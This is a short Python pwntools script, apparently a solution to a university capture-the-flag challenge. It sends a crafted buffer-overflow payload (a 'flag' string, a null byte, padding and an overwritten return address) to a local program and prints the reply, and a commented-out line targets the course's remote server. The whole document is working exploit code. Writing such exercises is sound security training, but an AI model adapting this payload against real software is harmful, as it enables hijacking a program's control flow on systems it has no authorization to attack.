 #!/usr/bin/python3
from pwn import *

# to attack the remote server
# r = remote('ctf-fsi.fe.up.pt', 4000)
# to run locally
r = process('./program')

payload =  b"flag\0AAAAAAAAAAAAAAAAAAAAAAAAAAA\xa5\x97\x04\x08"
r.recvuntil(b"flag:\n")
r.sendline(payload)

buf = r.recv().decode()
print(buf)